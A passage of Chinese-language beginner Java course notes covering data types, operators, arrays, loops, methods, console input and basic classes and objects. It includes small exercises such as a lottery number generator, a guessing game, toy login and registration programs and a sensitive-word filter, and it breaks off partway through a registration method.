- double (8个字节) 默认类型 默认 0.0
- 整数 (每种类型表示的数字类型不一样)
字符类型
char : (2个字节 ,正好能存储一个汉字) 默认 \u0000
布尔类型
boolean : 代表是(true)和非(false) 默认 false
public class TestDataType { static int a = 100 ; static int b ; // 0 static char c ; // \u0000 public static void main(String[] args) { byte b1 = 100 ; // 100 是int类型 byte b2 = (byte)200; // (byte)200 强制转换 数据溢出 System.out.println(b2); // -56 产生了数据溢出 short s1 = 125; short s2 = (short) 5555555; //不推荐强制转换 //优先使用 int int num = 1258; int age = 18 ; long money = 598659844684686L; //定义long类型,数字后 加一个强转 System.out.println(258); int sum = 14+ 10+10 +584; float f = 3.14F ; // 定义float类型 浮点数赋值时 需要强转 因为默认类型是 double //布尔 用于逻辑判断 boolean f1 = true ; boolean f2 = false ; if (age >= 18) { System.out.println("你成年了"); }else { System.out.println("你未成年"); } //char 类型 char c1 = 'a'; char c2 = '1' ; char c3 = '蜗' ; //char c4 = 'ab' ; //每一个字符都对应我目的asc码 或者万国码 (utf-8) System.out.println((int)c1); System.out.println((int)c2); System.out.println((int)c3); } }基本数据类型存储的时候,存储在虚拟机的栈区
(2)、引用数据类型(对象类型)
除了基本类型之外,其他所有的类型,都叫引用类型,也叫对象类型 ,作为成员变量的默默认知是 :null
public static void main(String[] args) { System.out.println(city); /* student : 引用 变量名称 存储对象的地址 在栈区 new Student() :对象的数据 存储在堆区 */ Student student = new Student(); System.out.println(student); Date birth = new Date(); System.out.println(birth); }
5. 运算符
算数运算符 (+、-、
*、/、%、++、–、+=、-=、*=、/=、%=)public static void main(String[] args) { int x = 15 ; int y = 65 ; //字符串 和 一切数据进行 连接,连接之后的结果 都是字符串 String add = x+"+"+y+"="+(x+y) ; System.out.println(add); System.out.println(x+"-"+y+"="+(x-y)); System.out.println(x+"*"+y+"="+(x*y)); System.out.println(x+"/"+y+"="+(x/y)); // 整数类型的相除 ,只取整数 System.out.println(x+"%"+y+"="+(x%y)); /*int a = 18 ; int b = 5 ; System.out.println(a/b);// 3 System.out.println(a*1.0/b); //3.6*/ //x+=10 ; // x = x + 10; System.out.println(x+=10); System.out.println(x %= 6); // x = 25 % 6 x = 1 // ++ 数字之前(先加1 在计算) 数字之后(先运行 在加1) int num = 10 ; // num++ 相当于 num = num + 1 ; System.out.println(num++); //10 System.out.println(num); //11 System.out.println(++num); //12 System.out.println(num++ + ++num + ++num); // 41 //-- 数据之前 (先减1 ,在运行) 数字之后 (先运行在 减1) int age = 18 ; System.out.println(age--); //18 System.out.println(--age); //16 System.out.println(age++ - --age - age-- + ++age + --age +age + age--); // 45 }类型的自动转换: 基本类型
public static void main(String[] args) { byte b = 102 ; short s = 200; int sum = b+s; char c = 'a' ; //97 // byte 、short 、char 参与运算时 会自动转换成 int类型 char 会转换成asc码执行 int sum1 = b+c+s ; // 如果有比 int类型范围更大的类型,就要转换成 更大的类型 日如long类型 long l = 5000L ; long sum2 = b+s+c +l ; // 如果有浮点数 就要转成浮点数类型 float f = 3.14F ; float sum3 = b+s+c +l +f; double d = 1.5 ; double sum4 = b+s+c +l +f + d; System.out.println("sum4="+sum4); // byte 、short、char -->int --> long -->float -->double //System.out.println((char)s); //System.out.println((int)c); //如果说我们的运算表达式遇到字符串 ,那么 `+`号 就不在是运算符了,就是连接符 //所以 ,任何数据类型遇到字符串 ,最后的结果都是字符串 String str = "woniuxy"; String info = b+s+c +l +f + d +str ; System.out.println(info); double temp = 0.0 ; for (int i=0;i<10;i++) { //循环10次 temp += 0.1 ; } System.out.println(temp); }运算符是有优先级的,但是不需要记,如果你想让谁先执行,加 括弧 就可以 。
关系运算符 (>、<、!= 、>= 、<=、==)
public static void main(String[] args) { int a = 10 ; int b = 15 ; boolean f1 = a>b ; //false boolean f2 = a == b ; //false boolean f3 = a != b ; //true }逻辑运算符 (
&&、||、!)位运算符 (
&、|、^)public static void main(String[] args) { int a = 10 ; int b = 15 ; // && 前后的表达式都是 true 结果才是true 短路与 /*boolean f1 = 1 < 2 && a > b++; //false System.out.println(f1 +"---" +b); //*/ //位与 结果和逻辑与一样 只有都是true 结果才是true 不会短路 boolean f1 = 1 > 2 & a > b++; //false System.out.println(f1 +"---" +b); // //逻辑或 (||) 位或 (|) 结果是一样的 逻辑或 短路 位或 不短路 // 或 :只要有一个是 true 结果就是true //boolean f2 = 1==1 || a>b++ ; boolean f3 = 1==1 | a>b++ ; System.out.println(f3 +"---"+b); //b = 17 //逻辑非 (!) true 变 false false 变true boolean f4 = !(a > b); // 异或 (^) int x = 13 ; int y = 3 ; int z = x ^ y ; System.out.println(z); System.out.println(z ^ y); // 13 }
随堂练习 :
- 定义一个年份 ,判断此年份是不是闰年
- 定义两个int类型数据 ,把两个数据进行交换之后在输出
public static void isRunYear(int year){ //定义一个年份 ,判断此年份是不是闰年 /* 能被4整除 但是不能被100整除 的年份 是闰年 或者 能本400整除的年份 是闰年 */ if (year % 400 == 0 || (year % 4 == 0 && year % 100 != 0) ) { System.out.println(year + "--->是闰年"); } else { System.out.println(year + "--->不是闰年"); } } public static void changeData() { int a = 10 ; int b = 20 ; int temp = a ; a = b; b = temp ; System.out.println(a +"---" + b); }
6. 数组
存储多个相同类型数据的的容器 ,叫数组 。
如何定义数组?
静态数组
public static void main(String[] args) { //一个变量可以存储一个值 如果我们有存储多个值的需求呢 ? int score = 85 ; //定义一个数组 存储 学生的成绩 double[] scores = {78,80,90,68.5,88,69.5,90.5,89.5}; //获取数组的容量或者长度 int len = scores.length; System.out.println("数组的长度:"+len); //获取任意一个成绩 通过数组的下标获取 从0 开始 最大下标 比长度小1 double degree = scores[3] ; System.out.println(degree); /* double d1 = scores[10] ; 数组越界异常 Exception in thread "main" java.lang.ArrayIndexOutOfBoundsException: 10 at com.woniuxy.day07.Test05.main(Test05.java:16) */ //把数组中的数据 全部 取出来 /* int i=0 : 循环的初始值 i<8 : 循环执行的条件 i++ : 每执行完一次 i 要加1 */ for (int i=0;i<8;i++) { //循环题 代码执行的功能 double d1 = scores[i] ; System.out.println(d1); } //1.打印出 大于 80 的成绩 //2. 打印出 成绩的总和 //3 .打印出 平均成绩 //4 。 打印出 最高成绩 和 最低成绩 }
随堂练习
- 计算出1+2+3+4+…+100 的和
- 计算出1+3+5+7+…+99的和
- 计算出2+4+6+8+…+100的和
- 计算出100以内能被7整除的数的和
- 求出 5的阶乘
public static void main(String[] args) { String[] names = {"张三丰","宋远桥","殷梨亭","俞岱岩","俞莲舟","张松溪","张翠山","莫声谷","张三","李四","王五","上官一剑","黄埔青雄","李三"}; //1.打印出总计有多少位武林大侠 int len = names.length; //统计 名字是两个字的有多少人 三个字的有多少人 四个字的有多少 int two = 0 ; int three = 0 ; int four = 0 ; for (int i=0;i<len;i++) { String name = names[i] ; //判断 这个名字是 几个字 int length = name.length(); if (length == 2) { two++ ; }else if (length == 3) { three++; }else if (length == 4) { four++ ; } } System.out.println("two="+two +",three="+three+",four="+four); //找出姓张的有几个人 int zhang = 0 ; /*for (int i=0;i<len;i++) { String name = names[i] ; //判断 这个名字是否姓张 char c = name.charAt(0); //获取字符串的第一个字符 if(c == '张') { zhang++ ; } }*/ for (int i=0;i<len;i++) { String name = names[i] ; //判断 这个名字是否姓张 if (name.startsWith("张")) { zhang++; } } for (int i=0;i<len;i++) { String name = names[i] ; //判断 这个名字是否姓张 if (name.endsWith("三丰")) { System.out.println(name); } } System.out.println("zhang="+zhang); }动态数组
定义数组时 ,只定义数组大小,不给值 。
public static void main(String[] args) { //定义数组时 必须指定大小 全部是默认值 int[] nums = new int[10]; /*for (int i=0;i<nums.length;i++) { System.out.println(nums[i]); }*/ //给 这个数组 赋值 按照下标 /*nums[0] = 45; nums[5] = 65;*/ // nums[10] = 100 ; 越出边界 //System.out.println(nums[0]); //给这个数组赋值 随机 1--100之间的任意值 //取出 1--100随机数 可以使用Random类中的方法 获取 /* int nextInt() 返回下一个伪随机数,从这个随机数发生器的序列中均匀分布 int值。 int nextInt(int bound) 返回伪随机的,均匀分布 int值介于0(含)和指定值(不包括),从该随机数生成器的序列绘制。 */ //创建一个random对象 Random random = new Random(); for (int i=0;i<nums.length;i++) { int temp = random.nextInt(100)+1; //获取 1-100之间的随机数 nums[i] = temp; } for (int i=0;i<nums.length;i++) { System.out.print(nums[i] + "\t"); } System.out.println("=============================="); /* double nextDouble() 返回下一个伪随机数,从这个随机数发生器的序列中 0.0和 1.0之间的 double值 0.0分布。 [0.0,1.0) */ double[] scores = new double[10]; /*double d = random.nextDouble(); int n = (int) (0.5421732536950346*10000); double m = n / 100.0 ; System.out.println(m);*/ //0.5421732536950346 54.21 //给这个double数组赋值 1--100 保留两位小数 for (int i=0;i<scores.length;i++) { //获取一个1--100之间的数据 保留两位小数 double d = random.nextDouble(); int temp = (int)(d*10000) ; double m = temp / 100.0 ; scores[i] = m ; } for (int i=0;i<scores.length;i++) { System.out.print(scores[i] + "\t"); } // 可以使用 Math 类 中的发 解决娶不到1 的问题 }
补充一下循环:
break
跳出当前循环
continue
跳出本次循环 ,继续下一次循环
public static void main(String[] args) { for (int i=0;i<10;i++) { if (i == 5) { //break; continue; } System.out.println(i); } }
二维数组
在数组中的元素 依然是一个数组
public static void main(String[] args) { int[][] nums = {{1,2,3}, {4,5}, {11,22,33,555}, {66,99}}; //取出 555 System.out.println(nums[2][3]); //我要把他们全部取出来 for (int i=0;i<nums.length;i++) { int[] arr = nums[i]; for (int j=0;j<arr.length;j++){ System.out.print(nums[i][j] + "\t"); } System.out.println(""); } }
动态赋值
public static void main(String[] args) {
Random random = new Random();
int[][] nums = new int[4][];
//必须先赋值
for (int i=0;i<nums.length;i++) {
//初始化 元素上的数组
nums[i] = new int[3];
for (int j=0;j<nums[i].length;j++){
nums[i][j] = random.nextInt(100);
}
}
for (int i=0;i<nums.length;i++) {
for (int j=0;j<nums[i].length;j++){
System.out.print(nums[i][j]+"\t");
}
System.out.println();
}
}
}
随堂练习
在控制台输出九九乘法口诀表
public static void main(String[] args) { for (int i=1;i<=9;i++) { //循环行 for (int j=1;j<=i;j++) { System.out.print(j + "*" + i +"=" + (i*j) + "\t"); } System.out.println(""); } }
7. 接收控制台输入
public class Test13 {
public static void main(String[] args) {
//接收任意数据 从客户端
Scanner sc = new Scanner(System.in);
// nextInt() 接收整数类型 nextDouble() 接收浮点数 next() 接收字符串
//以上三个方法都是阻塞方法 如果你不输入数据 ,代码就不会向下执行
System.out.println("请接收用户名:");
String name = sc.next();
System.out.println("请接收密码:");
String pass = sc.next();
System.out.println("请输入年龄 :");
int age = sc.nextInt();
System.out.println(name + "====" + pass + "----"+age);
}
}
②Java方法入门
1. 方法
为了完成某个功能,把若干代码组合在一起,并且、起个名字,这就叫方法(函数) .
方法定义的语法 :
权限修饰符(public) static(可选) 返回值类型 方法名字(参数。。。) {
//代码 方法体
// 在执行的代码中,只要遇到return 代码立刻终止执行
return (如果方法的返回值类型是 void 就不需要return ,否则必须有)
}
方法只有被调用才会执行。方法内部绝对不允许定义方法,方法只能在类中定义.
方法定义成static ,属于静态,使用类名就可以调用,静态方法中,不可以直接调用非静态方法。
//双色球实现
package com.woniuxy.d0411;
import java.util.Arrays;
import java.util.Random;
public class DoubleColorBall {
public static void main(String[] args) {
int[] redBalls = RedBalls(); // 生成红球
int blueBall = BlueBall(); // 生成蓝球
System.out.println("红球:" + Arrays.toString(redBalls));
System.out.println("蓝球:" + blueBall);
}
// 生成红球
public static int[] RedBalls() {
Random rand = new Random();
int[] redBalls = new int[6];
for (int i = 0; i < 6; i++) {
redBalls[i] = rand.nextInt(33) + 1; // 红球的范围是1到33
for (int j = 0; j < i; j++) {
if (redBalls[i] == redBalls[j]) { // 避免生成重复的红球
i--;
break;
}
}
}
return redBalls;
}
// 生成蓝球
public static int BlueBall() {
Random rand = new Random();
return rand.nextInt(16) + 1; // 蓝球的范围是1到16
}
}
//猜数字实现
package com.woniuxy.d0411;
import java.util.Random;
import java.util.Scanner;
public class GuessNumber {
public static void main(String[] args) {
Random rand = new Random();
int randomNumber = rand.nextInt(10) + 1; // 随机生成1到10之间的数字
int num = 0; // 记录猜测次数
Scanner scanner = new Scanner(System.in);
while (true) {
System.out.print("请输入一个1到10之间的数字:");
int guess = scanner.nextInt();
num++;
if (guess == randomNumber) {
System.out.println("恭喜你猜对了!随机数字是:" + randomNumber);
System.out.println("你一共猜了 " + num + " 次。");
break; // 猜对了,退出循环
} else {
System.out.println("猜错了,请继续猜!");
}
}
scanner.close();
}
}
//统计字符串实现
package com.woniuxy.d0411;
public class CountChar {
public static void main(String[] args) {
String str = "abcADf289Jia3cOPbf9c7dYTs44df223vsseff";
int uCount = 0;
int lCount = 0;
int nCount = 0;
for (int i = 0; i < str.length(); i++) {
char ch = str.charAt(i);//获取字符串中的每一个字符
//判断字符是大写字母、小写字母还是数字
if (Character.isUpperCase(ch)) {
uCount++;
} else if (Character.isLowerCase(ch)) {
lCount++;
} else if (Character.isDigit(ch)) {
nCount++;
}
}
System.out.println("大写字母数量:" + uCount);
System.out.println("小写字母数量:" + lCount);
System.out.println("数字数量:" + nCount);
}
}
//简单登录操作实现
package com.woniuxy.d0411;
import java.util.Scanner;
public class UserLogin {
public static void main(String[] args) {
Scanner scanner = new Scanner(System.in);
int loginCount = 0; // 登录尝试次数
while (true) {
System.out.println("*****请选择操作*****");
System.out.println("\t1. 登录");
System.out.println("\t2. 注册");
System.out.println("\t3. 退出");
System.out.print("请选择操作:");
int choice = scanner.nextInt();
if (choice == 1) {
loginCount++;
if (login()) {
System.out.println("恭喜您,登录成功!");
break;
} else {
if (loginCount < 3) {
System.out.println("用户名或密码错误,请重新登录。");
} else {
System.out.println("错误次数过多,账号已被锁定,bye,bye!");
break;
}
}
} else if (choice == 2) {
System.out.println("敬请期待,bye,bye!");
break;
} else if (choice == 3) {
System.out.println("系统退出,bye,bye!");
break;
} else {
System.out.println("无效的选项,请重新选择。");
}
}
scanner.close();
}
// 登录方法
public static boolean login() {
Scanner scanner = new Scanner(System.in);
System.out.print("请输入用户名:");
String username = scanner.next();
System.out.print("请输入密码:");
String password = scanner.next();
// 假设正确的用户名和密码是 "admin" 和 "123"
return username.equals("admin") && password.equals("123");
}
}
//注册登录实现,数组扩容
package com.woniuxy.d0412;
import java.util.Arrays;
import java.util.Scanner;
public class UserLR {
/*
*****请选择操作*****
1. 登录
2. 注册
3. 退出
选择登录 输入用户名和密码 判断用户名和密码 是否争取
如果正确 打印 恭喜您,登录成功
如果错误,重新输入用户名和密码 登录 ,如果错误三次 ,系统退出 ,bye,bye 账号锁定
用户名 :admin 密码 :123
*/
static String[] nameAndPass = {"admin-123","jack-123","lucy-123","lily-123"};
static Scanner scanner = new Scanner(System.in);
static int index = 0;
public static void main(String[] args) {
while (true) {
if (index == 3) {
System.out.println("您的账户被锁定,请联系管理员!");
break;
}
showMenu();
//选择操作
System.out.println("请选择你的操作:");
int op = scanner.nextInt();
if (op == 1) {
//登录操作
login();
}else if (op == 2) {
//注册操作
register();
}else if (op == 0) {
//打印nameAndPass数组
System.out.println("现有用户0" +
":" + Arrays.toString(nameAndPass));
System.out.println("Bye,Bye!!!"); //退出
System.exit(0); //退出虚拟机执行
}else {
System.err.println("输入有误,请重新输入!");
}
}
}
public static void login(){
System.out.println("请输入用户名:");
String name = scanner.next();
System.out.println("请输入密码:");
String pass = scanner.next();
//判断是否正确
boolean isLogin = false ; // false 没有登录成功 true 登录成功
//xxx-xxx
for (String np : nameAndPass) {
//获取 用户名和密码
String[] split = np.split("-"); //只有两个元素 0 用户名 1 密码
if (split[0].equals(name) && split[1].equals(pass)) {
isLogin = true;
System.out.println("恭喜您,登录成功!");
//调用 我们的业务逻辑
}
}
if (!isLogin) {
if (index != 2) {
System.out.println("用户名或者密码错误,请重新登录!");
}
index++ ;
}
}
public static void register(){
//注册操作,输入用户名和密码
System.out.println("请输入注册用户名:");
String name = scanner.next();
System.out.println("请输入新密码:");
String pass = scanner.next();
// 创建新的更大的数组
String[] newArray = new String[nameAndPass.length + 1];
// 将原数组的元素复制到新数组中
System.arraycopy(nameAndPass, 0, newArray, 0, nameAndPass.length);
// 添加新的用户名和密码
newArray[newArray.length - 1] = name + "-" + pass;
// 更新nameAndPass数组引用
nameAndPass = newArray;
System.out.println("注册成功!");
}
public static void showMenu(){
System.out.println("*****请选择操作*****");
System.out.println(" 1. 登录 ");
System.out.println(" 2. 注册 ");
System.out.println(" 0. 退出 ");
}
}
2. 循环和判断的补充
while
while(关系表达式) { //循环体 } //关系表达式 true 执行循环 false :结束循环public static void main(String[] args) { /*int sum = 0 ; int count = 1 ; while (count <= 100) { sum += count ; count++ ; } System.out.println(sum);*/ // 5! int index = 5 ; int sum1 = 1; while (index >= 1) { sum1 *= index-- ; } System.out.println(sum1); }do {} while()
do{ //循环体 }while(关系表达式)即使条件不满足 ,先执行一次在说
public static void main(String[] args) { int size = 100; do { System.out.println("AAAAAAAAAAA"); }while (size > 200) ; }加强for循环
for(类型 变量 : 数组或集合) { //循环题 }缺点 : 无法直接获取循环的下标
public static void main(String[] args) { int[] nums = {2,4,5,6,7,7,78,8,8,8} ; for (int i :nums) { System.out.println(i); } String[] strs = new String[] {"A","B","C","D"}; for (String s :strs) { System.out.println(s); } }
3. 判断
if
switch case
public class Test04 { static Scanner scanner = new Scanner(System.in); public static void main(String[] args) { System.out.println("请输入分数 :"); int score = scanner.nextInt(); int count = score / 10 ; // 10 、9、8、7、6、5、4、3、2、1 // swirch中的表达式 :可以使用 char 、byte、short 、int 、String、menu switch (count) { case 10 : System.out.println("Very Good!!!"); break; //防止case、穿透 case 9: System.out.println("优秀"); break; //防止case、穿透 case 8: System.out.println("良好"); break; //防止case、穿透 case 7 : System.out.println("中等"); break; //防止case、穿透 case 6 : System.out.println("及格"); break; //防止case、穿透 default: System.out.println("不及格"); } /*if (score>=90) { System.out.println("Very Good!!!"); }else if (score>=80 && score < 90){ System.out.println("良好"); }else if (score>=70 && score < 80){ System.out.println("中等"); }else if (score>=60 && score < 70){ System.out.println("及格"); }else { System.out.println("不及格"); }*/ } }随堂练习:
在控制台输入一个月份 ,打印出此月份属于第几个季度的月份
package com.woniuxy.d0412; import java.util.Scanner; public class MathTest { public static void main(String[] args) { Scanner scanner = new Scanner(System.in); System.out.print("请输入一个月份:"); int month = scanner.nextInt(); scanner.close(); String season = switch (month) { case 1, 2, 12 -> "冬季"; case 3, 4, 5 -> "春季"; case 6, 7, 8 -> "夏季"; case 9, 10, 11 -> "秋季"; default -> ""; }; System.out.println(month + "月属于" + season); } }
4. API
JDK 和 JRE :
JDK : Java 开发包 ,开发必用

io : 提供输入输出的功能
lang :常用类都在lang包 ,使用lang包中的类不需要引入
Character、Byte、Short、Integer、Long 、Float、Double、Boolean
上述八个类是 对应我们的基本类型数据 ,是基本类型的包装类 ,也就是是基本类型的对象类型
使用时 可以和 基本类型进行自动转换.
public class Test07 { static int x ; static Integer y ; public static void main(String[] args) { int a = 100 ; Integer b = new Integer("200"); int c = a + b ; System.out.println(c); System.out.println(x+"---"+y); // x 0 y null String s = "123456" ; int m = 654321; int str = Integer.parseInt(s) + m ; //Integer.parseInt(s) 把数字类型的字符串 转成 数字类型 System.out.println(str); // 123456654321 777777 } }math : 关于数学运算的类,都在包中
net : 关于网络开发的包,都在此处
sql : 操作数据库的类 都在这里
text : 数据格式化类都在此处
public class Test07 { public static void main(String[] args) { Date date = new Date(); System.out.println(date); SimpleDateFormat sdf = new SimpleDateFormat("yyyy/MM/dd HH:mm:ss:sss"); String format = sdf.format(date); System.out.println(format); } }time : 操作时间日期
util : 包 ,工具包 尤其是集合 (HashMap)
//敏感词过滤
package com.woniuxy.d0412;
import java.util.Scanner;
public class MathTest2 {
static Scanner scanner = new Scanner(System.in);
static String[] words = {"枪", "三胖子", "金三胖", "黄色", "暴力", "恐怖分子"};
public static void main(String[] args) {
System.out.println("请输入信息:");
String info = scanner.nextLine();
for (String word : words) {
String replacement = "";
// 生成与word等长的*字符串
for (int i = 0; i < word.length(); i++) {
replacement += "*";
}
// 替换敏感词
info = info.replace(word, replacement);
}
System.out.println("处理后的信息:" + info);
}
}
③Java面向对象(**重点)
.面向对象的思维,先不考虑细节,先从整体开始考虑。
拿到一个需求 ,首先考虑,需要什么对象,然后做什么 。
就是分析需求中需要哪些类,哪些对象,然后都做什么功能。
1. 类和对象
类 :就是把客观物质世界的东西进行抽象。具有相同属性及行为事务,归结为一类 。
属性(状态) : 描述的是类有什么 (静态)
行为 : 描述的是类能做什么 ? (动态)
类是一个群体,代表一类中所有的事务 。
/**
* 代表所有的学生
*/
public class Student {
String stuNo ; //学号
String stuName ;
int age ;
String sex ;
String identityCoe ;
String phone ;
String qq;
String nickName ;
String imgPath ;
public void study(){
System.out.println("good good Study ,day day up ;");
}
public void sleep(){
System.out.println("我是睡神......");
}
}
对象: 某一类事务中,具体某一个事务 ,它是一个个体 ,是具体的 时。
对象来自于类 。
public static void main(String[] args) { //创建一个学生对象 从Student类中创建 使用new 关键词 Student stu1 = new Student(); //创建了一个对象 //此学生有没有序号 姓名、性别 等 信息 stu1.stuNo = "1001"; stu1.stuName = "张三丰"; stu1.age = 99 ; Student stu2 = new Student(); stu2.stuNo = "1002"; stu2.stuName = "宋远桥"; stu2.age = 77; System.out.println(stu1.stuName + "---"+stu2.stuName); }类和对象关系:
类是对象的模版 ,对象是类中具体事物。
随堂练习 :
创建一个商品类(Product) ,自己设计属性 ,然后创建两个商品对象 。
2. 构造方法
构造方法专门用来创建对象 。
//构造方法 有自己特殊的语法
public 类名(参数。。。) {
//方法体 执行业务逻辑
}
构造方法的名字 必须 和类型相同,。否则就不是构造方法 ,每一个类如果没有提供构造方法,JVM就会提供无参的构造方法。
但是如果一旦提供有参数的构造方法 ,默认的无参方法就失效了。
/**
* 代表所有的学生
*/
public class Student {
String stuNo ; //学号
String stuName ;
int age ;
String sex ;
String identityCoe ;
String phone ;
String qq;
String nickName ;
String imgPath ;
//提供构造方法 无参构造方法
public Student() {
System.out.println("创建了一个学生对象");
}
//创建了一个有参数的构造方法
public Student(String _stuName,int _age , String _phone){
stuName = _stuName ;
age = _age;
phone = _phone ;
}
public Student(String _stuName,int _age , String _phone,String nickName){
stuName = _stuName ;
age = _age;
phone = _phone ;
//this 代表 当前对象 ,正在利用这个构造方法创建的对象
this.nickName = nickName ;
}
public void study(){
System.out.println("good good Study ,day day up ;");
}
public void sleep(){
System.out.println("我是睡神......");
}
}
public class TestStudent {
public static void main(String[] args) {
//创建一个学生对象 从Student类中创建 使用new 关键词
Student stu1 = new Student(); //创建了一个对象
//此学生有没有序号 姓名、性别 等 信息
stu1.stuNo = "1001";
stu1.stuName = "张三丰";
stu1.age = 99 ;
Student stu2 = new Student();
stu2.stuNo = "1002";
stu2.stuName = "宋远桥";
stu2.age = 77;
System.out.println(stu1.stuName + "---"+stu2.stuName);
//把参数中的 值 赋值给当前对象的属性 当前对象就是 stu3
Student stu3 = new Student("张三",15,"13912345678");
System.out.println(stu3.phone);
Student stu4 = new Student("鲁智深",35,"13912345678","花和尚");
}
}
this : 代表当前对象 ,正在使用的对象
构造方法时可以互相调用的 :
//提供构造方法 无参构造方法
public Student() {
System.out.println("创建了一个学生对象");
}
//创建了一个有参数的构造方法
public Student(String _stuName,int _age , String _phone){
stuName = _stuName ;
age = _age;
phone = _phone ;
}
public Student(String _stuName,int _age , String _phone,String nickName){
//this(); //调用无参构造方法 构造方法调用 ,必须放在另一个构造方法的第一行
this(_stuName,_age,_phone);
//this 代表 当前对象 ,正在利用这个构造方法创建的对象
this.nickName = nickName ;
}
3. 权限修饰符
在java中 有四个权限修饰符,用来控制Java代码对数据的访问 。
详细对象的三大特征之一,封装 ,就是利用权限修饰符实现的
| 名称 | 其他包 | 子类 | 同一包内 | 本类中 |
|---|---|---|---|---|
| public | √ | √ | √ | √ |
| protecked | √ | √ | √ | |
| 默认的 | √ | √ | ||
| private | √ |
修饰类 ,只能使用 public 和 默认的
根据业务需求使用这些权限修饰符 。
对数据的控制 :
如果通过构造方法赋值 ,那么必须在构造方法中进行对数据进行逻辑处理
//创建了一个有参数的构造方法 public Student(String _stuName,int _age , String _phone){ //对年龄进行处理 if (_age < 1 || _age > 200) { throw new RuntimeException("年龄必须设置在1---200之间"); } stuName = _stuName ; age = _age; phone = _phone ; }不推荐使用 构造方法进行赋值
把属性设置私有,提供入口方法
可以在入口方法中进行控制 数据
public void setStuName(String stuName){ //this : 谁调用这个方法 这个this 就是哪个对象 this.stuName = stuName ; } public String getStuName(){ //this : 谁调用这个方法 这个this 就是哪个对象 return this.stuName ; } public void setAge(int age) { //对数据控制 if (age > 200 || age <1) { throw new RuntimeException("年龄不符合规范"); } this.age = age; } public int getAge() { return this.age; }
对象打印 :
对象打印 ,默认打印的是对象在内存中的地址 。
当打印对象时,会自动调用一个方法 ,toString() ,此方法时我们Java顶级父类(Object)中的一个方法 。
public static void main(String[] args) {
//一般推荐无参构造方法创建对象
Student student = new Student();
// student.stName = "张桑"; 报错
student.setStuName("张三丰");
System.out.println(student.getStuName());
System.out.println(student.toString());// com.woniuxy.day09.Student@2f333739
}
public String toString() {
// 包名+类名 +@ + hashcode的十六进制
return getClass().getName() + "@" + Integer.toHexString(hashCode());
}
我们可以重写这个toString() 方法 ,按照自己的想法打印输出 :
@Override //重写
public String toString() {
return stuNo +"\t" +stuName + "\t" + age ;
}
判断对象相同 :
public class TestEquals {
public static void main(String[] args) {
Student s1 = new Student("张三",18,"13912345678");
Student s2 = new Student("张三",18,"13912345678");
boolean flag = s1 == s2 ; // 比较的就是两个对象的内存地址 false
System.out.println(flag);
boolean f = s1.equals(s2) ;
System.out.println(f); // true
/*
1. `==`
* 判断基本类型数据是否相同 ,判断是值是否相同
* 也可以比较引用类型,但是比较的是对象的地址是否相同 不比较内容
2. equals
equals 是父类Object中的方法 ,底层实现也是 `==` ,那么比较的也是地址
public boolean equals(Object obj) {
return (this == obj);
}
如果想比较对象的内容,就必须重写这个方法
@Override
public boolean equals(Object obj) {
// 要判断 obj 是不是Student的类型
if (!(obj instanceof Student)) {
return false ;
}
Student stu = (Student) obj;
if (!this.stuName.equals(stu.stuName)) {
return false ;
}
if (!(this.age == stu.age)) {
return false ;
}
if (!(this.phone.equals(stu.phone))) {
return false ;
}
return true ;
}
*/
}
}
作业:实现用户信息 登录 注册 展示 修改 删除
//定义对象
package com.woniuxy.d0413;
public class Person {
//创建一个人名信息,包含id,username,password,age,sex,phone
private int id;
private String username;
private String password;
private int age;
private String gender;
private String phone;
public Person(int id, String username, String password, int age, String gender, String phone) {
this.id = id;
this.username = username;
this.password = password;
this.age = age;
this.gender = gender;
this.phone = phone;
}
public int getId() {
return id;
}
public void setId(int id) {
this.id = id;
}
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username;
}
public String getPassword() {
return password;
}
public void setPassword(String password) {
this.password = password;
}
public int getAge() {
return age;
}
public void setAge(int age) {
if (age < 0) {
System.out.println("年龄不能为负数");
return;
}
this.age = age;
}
public String getGender() {
return gender;
}
public void setGender(String gender) {
this.gender = gender;
}
public String getPhone() {
return phone;
}
public void setPhone(String phone) {
this.phone = phone;
}
public String toString() {
return "id:" + id + "\t用户名:" + username + "\t年龄:" + age + "\t性别:" + gender + "\t电话:" + phone;
}
}
//实现功能
package com.woniuxy.d0413;
import java.util.Scanner;
public class PersonManager {
Person[] persons = new Person[3];
int size = 0;
Scanner sc = new Scanner(System.in);
public PersonManager() {
persons[0] = new Person(1, "zhang", "123", 18, "男", "12345678901");
persons[1] = new Person(2, "lisi", "123", 19, "女", "12345678902");
persons[2] = new Person(3, "wang", "123", 20, "男", "12345678903");
this.size = 3;
}
public void process() {
while (true) {
loginMenu();
System.out.println("请输入选项:");
int choice = sc.nextInt();
switch (choice) {
case 1:
login();
break;
case 2:
register();
break;
case 3:
System.out.println("谢谢使用");
System.exit(0);
break;
default:
System.out.println("输入有误,请重新输入");
break;
}
}
}
//1.登录菜单
public void loginMenu() {
System.out.println("欢迎使用人员名单系统");
System.out.println("\t1.登录");
System.out.println("\t2.注册");
System.out.println("\t3.退出");
}
//登录成功服务
public void loginSuccessMenu() {
System.out.println("欢迎使用人员名单系统");
System.out.println("\t1.显示所有人员信息");
System.out.println("\t2.修改人员信息");
System.out.println("\t3.删除人员信息");
System.out.println("\t4.退出");
}
//2.登录
public void login() {
System.out.println("请输入用户名:");
String username = sc.next();
System.out.println("请输入密码:");
String password = sc.next();
for (int i = 0; i < size; i++) {
if (persons[i].getUsername().equals(username) && persons[i].getPassword().equals(password)) {
System.out.println("登录成功");
//登录成功后的菜单
while (true) {
loginSuccessMenu();
System.out.println("请输入选项:");
int choice = sc.nextInt();
switch (choice) {
case 1:
showAll();
break;
case 2:
update();
break;
case 3:
delete();
break;
case 4:
//退出到登录菜单
return;
default:
System.out.println("输入有误,请重新输入");
break;
}
}
}
}
System.out.println("用户名或密码错误");
}
//3.注册
public void register() {
System.out.println("请输入用户名:");
String username = sc.next();
System.out.println("请输入密码:");
